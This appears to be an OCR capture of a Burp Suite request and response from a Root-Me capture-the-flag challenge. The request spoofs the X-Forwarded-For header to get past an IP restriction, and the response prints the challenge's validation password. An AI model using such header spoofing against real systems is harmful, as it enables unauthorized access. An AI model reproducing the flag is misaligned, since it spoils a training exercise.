 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch68/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 13
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://challenge01.root-me.org
7 X-Forwarded-For: 192.168.1.1
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://challenge01.root-me.org/web-serveur/ch68/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 login=a&mdp=a
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 19 Jul 2025 12:39:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 391
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Secured Intranet
</title>
13 </head>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href
='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h1>
Intranet
</h1>
16 <div>
17 Well done, the validation password is: <strong>
Ip_$po0Fing
18 </strong>
19 </div>
20 </body>
21 </html>
22
23